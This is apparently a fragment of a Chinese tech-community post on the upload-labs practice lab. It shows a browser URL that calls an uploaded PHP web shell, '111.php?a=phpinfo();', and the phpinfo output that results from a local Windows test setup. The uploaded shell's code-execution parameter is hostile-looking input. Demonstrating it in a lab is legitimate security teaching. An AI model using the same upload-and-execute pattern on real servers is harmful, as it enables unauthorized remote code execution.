 不安全 | 120.203.13.75:8125/upload//111.php?a=phpinfo();

翻译此页?

翻译 选项

PHP Version 5.2.17

php

| System | Windows NT WIN-9UIGSMMBS5A 6.1 build 7601 |
|---|---|
| Build Date | Jan 6 2011 17:26:08 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web" |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | enabled |
| Configuration File (php.ini) Path | C:\Windows |
| Loaded Configuration File | C:\Users\Administrator\Desktop\upload-labs-env-win-0.1-beta.1\upload-labs-env\PHP\php.ini |
| Scan this dir for additional .ini files | (none) |
| additional .ini files parsed | (none) |
| PHP API | 20041225 |
| PHP Extension | 20060613 |
| Zend Extension | 220060519 |
| Debug Build | no |
| Thread Safety | enabled |
| Zend Memory Manager | enabled |
| IPv6 Support | enabled |
| Registered PHP Streams | php, file, data, http, ftp, compress.zlib, compress.bzip2, https, ftps, zip |
| Registered Stream Socket Transports | tcp, udp, ssl, sslv3, sslv2, tls |

@稀土掘金技术社区